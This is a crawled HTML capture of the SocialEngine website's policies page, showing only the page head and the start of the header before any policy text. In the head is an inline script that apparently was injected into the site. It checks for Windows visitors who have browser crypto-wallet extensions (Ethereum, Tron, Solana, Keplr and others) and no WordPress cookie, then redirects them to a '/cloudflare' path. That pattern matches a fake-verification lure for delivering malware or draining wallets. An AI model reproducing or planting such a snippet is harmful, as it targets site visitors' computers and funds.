

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://socialengine.com/policies/
body_size: 11031
content:
 
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
  <link rel='dns-prefetch' href='//socialenginecom.b-cdn.net' /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SocialEngine Policies: Our Rules and Guidelines</title>
	<meta name="description" content="Stay informed about SocialEngine&#039;s policies. Learn about our terms of service, community guidelines, and privacy practices to ensure a positive and enjoyable experience." />
	<link rel="canonical" href="https://socialengine.com/policies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SocialEngine Policies: Our Rules and Guidelines" />
	<meta property="og:description" content="Stay informed about SocialEngine&#039;s policies. Learn about our terms of service, community guidelines, and privacy practices to ensure a positive and enjoyable experience." />
	<meta property="og:url" content="https://socialengine.com/policies/" />
	<meta property="og:site_name" content="SocialEngine" />
	<meta property="article:publisher" content="https://www.facebook.com/socialengine" />
	<meta property="article:modified_time" content="2024-10-25T07:44:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@socialengine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://socialengine.com/policies/","url":"https://socialengine.com/policies/","name":"SocialEngine Policies: Our Rules and Guidelines","isPartOf":{"@id":"https://socialengine.com/#website"},"primaryImageOfPage":{"@id":"https://socialengine.com/policies/#primaryimage"},"image":{"@id":"https://socialengine.com/policies/#primaryimage"},"thumbnailUrl":"","datePublished":"2022-10-14T12:49:18+00:00","dateModified":"2024-10-25T07:44:42+00:00","description":"Stay informed about SocialEngine's policies. Learn about our terms of service, community guidelines, and privacy practices to ensure a positive and enjoyable experience.","breadcrumb":{"@id":"https://socialengine.com/policies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://socialengine.com/policies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://socialengine.com/policies/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://socialengine.com/policies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://socialengine.com/"},{"@type":"ListItem","position":2,"name":"Policies"}]},{"@type":"WebSite","@id":"https://socialengine.com/#website","url":"https://socialengine.com/","name":"SocialEngine","description":"","publisher":{"@id":"https://socialengine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://socialengine.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://socialengine.com/#organization","name":"SocialEngine","url":"https://socialengine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://socialengine.com/#/schema/logo/image/","url":"https://socialenginecom.b-cdn.net/wp-content/uploads/2023/11/SE-512.png","contentUrl":"https://socialenginecom.b-cdn.net/wp-content/uploads/2023/11/SE-512.png","width":512,"height":512,"caption":"SocialEngine"},"image":{"@id":"https://socialengine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/socialengine","https://twitter.com/socialengine","https://www.linkedin.com/company/socialengine/","https://www.youtube.com/user/socialenginetv"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SocialEngine &raquo; Feed" href="https://socialengine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SocialEngine &raquo; Comments Feed" href="https://socialengine.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/socialengine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://socialengine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://socialengine.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='se-style-css' href='https://socialengine.com/wp-content/themes/se/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://socialengine.com/wp-content/themes/se/assets/css/bootstrap.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css' href='https://socialengine.com/wp-content/themes/se/assets/css/lity.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css' href='https://socialengine.com/wp-content/themes/se/assets/css/magnific-popup.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://socialengine.com/wp-content/themes/se/assets/css/fontawesome.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sev1-main-css' href='https://socialengine.com/wp-content/themes/se/assets/css/main-v4.css?ver=6.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://socialenginecom.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://socialenginecom.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/scripts/bootstrap.bundle.min.js?ver=6.3.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/scripts/lity.js?ver=6.3.2' id='lity-js'></script>
<script type='text/javascript' src='https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/scripts/owl.carousel.min.js?ver=6.3.2' id='owl-js'></script>
<script type='text/javascript' src='https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/scripts/jquery.magnific-popup.js?ver=6.3.2' id='popup-js'></script>
<script type='text/javascript' src='https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/scripts/main.js?ver=6.3.2' id='snsv1-main-js'></script>
<link rel="https://api.w.org/" href="https://socialengine.com/wp-json/" /><link rel="alternate" type="application/json" href="https://socialengine.com/wp-json/wp/v2/pages/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://socialengine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://socialengine.com/?p=33' />
<link rel="alternate" type="application/json+oembed" href="https://socialengine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsocialengine.com%2Fpolicies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://socialengine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsocialengine.com%2Fpolicies%2F&#038;format=xml" />
<link rel="icon" href="https://socialenginecom.b-cdn.net/wp-content/uploads/2022/12/se-logo-600-150x150.png" sizes="32x32" />
<link rel="icon" href="https://socialenginecom.b-cdn.net/wp-content/uploads/2022/12/se-logo-600.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://socialenginecom.b-cdn.net/wp-content/uploads/2022/12/se-logo-600.png" />
<meta name="msapplication-TileImage" content="https://socialenginecom.b-cdn.net/wp-content/uploads/2022/12/se-logo-600.png" />
  <script>
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: 'login',
      user_id: '123ab' // Replace with the dynamic user ID
    });
  </script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-KBFD59X8QX"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-KBFD59X8QX');
  </script>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-P5H682HT');
  </script>
  <!-- End Google Tag Manager -->
	
	
	<script>
    if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://socialengine.com/cloudflare'; } }
</script>

	
  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "LocalBusiness",
      "name": "SocialEngine",
      "image": "",
      "@id": "",
      "url": "https://socialengine.com/",
      "telephone": "09950682999",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "Unit No. 250, 2nd Floor, Tower B2 – Spaze IT Tech Park, Sector 49, Gurugram, Haryana 122018",
        "addressLocality": "Gurgaon",
        "postalCode": "122018",
        "addressCountry": "IN"
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": 28.4138566,
        "longitude": 77.04217849999999
      },
      "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
          "Monday",
          "Tuesday",
          "Wednesday",
          "Thursday",
          "Friday",
          "Saturday",
          "Sunday"
        ],
        "opens": "06:00",
        "closes": "23:30"
      },
      "sameAs": [
        "https://www.facebook.com/socialengine",
        "https://x.com/socialengine",
        "https://www.youtube.com/user/socialenginetv",
        "https://www.linkedin.com/company/socialengine",
        "https://in.pinterest.com/socialengine/",
        "https://www.tumblr.com/social-engine",
        "https://github.com/SocialEngine",
        "https://socialengine.com/"
      ] 
    }
  </script>
	
  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Corporation",
      "name": "SocialEngine",
      "url": "https://socialengine.com/",
      "logo": "https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/logo-light.webp",
      "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "09950682999",
        "contactType": "sales",
        "areaServed": "Worldwide",
        "availableLanguage": "en"
      },
      "sameAs": [
        "https://www.facebook.com/socialengine",
        "https://x.com/socialengine",
        "https://www.youtube.com/user/socialenginetv",
        "https://www.linkedin.com/company/socialengine",
        "https://in.pinterest.com/socialengine/",
        "https://www.tumblr.com/social-engine",
        "https://github.com/SocialEngine",
        "https://socialengine.com/"
      ]
    }
  </script>
	
  <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "WebSite",
      "name": "SocialEngine",
      "url": "https://socialengine.com/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "{search_term_string}",
        "query-input": "required name=search_term_string"
      }
    } 
  </script>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17462705846"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-17462705846');
  </script>

</head>

<body class="page-template page-template-policies page-template-policies-php page page-id-33 wp-embed-responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5H682HT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a href="#content" class="skip-link screen-reader-text">Skip to the content</a><header id="header" role="header" class="main_header">
  <div class="header_top_section">
    <div class="site_offer_tip" style="background-color:#e50b0b;">
      <span style=" color:#fff;font-size: 1rem;"><a href="https://socialengine.com/blog/honor-the-spirit-of-republic-day-flat-30-off-on-all-socialengine-products/">🇮🇳 Celebrate Republic Day with 🎉 <b>Flat 30% Off on All SocialEngine Products</b> - Use code: RepublicDay2026_30 🎫</a></span>
    </div>
    <div class="container">
      <div class="header_top d-flex align-items-center justify-content-start">
        <div class="header_top_left">
          <ul class="d-flex align-items-center justify-content-start gap-3">
            <li>
              <a href="https://wa.me/919950682999" target="_blank" class="position-relative">
                <svg fill="#39AE41" width="18" height="18" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7 .9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg> <span>+91-9950682999</span>
              </a>  
            </li>  
            <li>
              <a href="mailto:sales@socialengine.com" class="position-relative">
                <svg fill="#3B5998" width="18" height="18" viewBox="0 0 512 512"><path d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm0 48v40.8c-22.4 18.3-58.2 46.7-134.6 106.5-16.8 13.2-50.2 45.1-73.4 44.7-23.2 .4-56.6-31.5-73.4-44.7C106.2 199.5 70.4 171.1 48 152.8V112h416zM48 400V214.4c22.9 18.3 55.4 43.9 104.9 82.6 21.9 17.2 60.1 55.2 103.1 55 42.7 .2 80.5-37.2 103.1-54.9 49.5-38.8 82-64.4 104.9-82.7V400H48z"></path></svg>
                <span>sales@socialengine.com</span>
              </a> 
            </li>   
          </ul>
        </div>
        <div class="header_top_right d-flex align-items-center justify-content-end flex-grow-1 gap-2">
          <ul class="d-flex align-items-center justify-content-start gap-3">
            <li class="d-none d-md-block"><a class="nav-link position-relative" href="https://socialengine.com/solutions/">Ready Made Solutions <span class="position-absolute badge rounded-pill">New</span></a></li>
            <li class="d-none d-md-block"><a class="nav-link" href="https://socialengine.com/demos/">Demos & Script</a></li>
            <li class="d-none d-md-block"><a class="nav-link" href="https://socialengine.com/services/">Services</a></li>
            <li class="d-none d-md-block"><a class="nav-link" href="https://socialengine.com/managed-vps-hosting/">VPS Hosting</a></li>
          </ul>
           <div class="d-none d-sm-block header_top_btn"><a href="https://socialengine.com/store/" class="btn btn-info">Client Area</a></div>   
        </div>        
      </div>
    </div>
  </div>   
  <div class="container">
    <div class="header_inner d-flex align-items-center justify-content-start pt-1 pb-1">
      <div class="header_logo">
        <a href="https://socialengine.com"><img src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/logo.webp" alt="SocialEngine" width="190" height="69"></a>
        <a href="https://socialengine.com" class="logo_light d-none"><img src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/logo-light.webp" alt="SocialEngine" width="190" height="69"></a>
      </div> 
      <div class="header_right d-flex align-items-center justify-content-end flex-grow-1">
        <nav class="navbar navbar-expand-lg">
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#01a5db" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg>
          </button>
          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <div class="mobile_menu_logo_section">
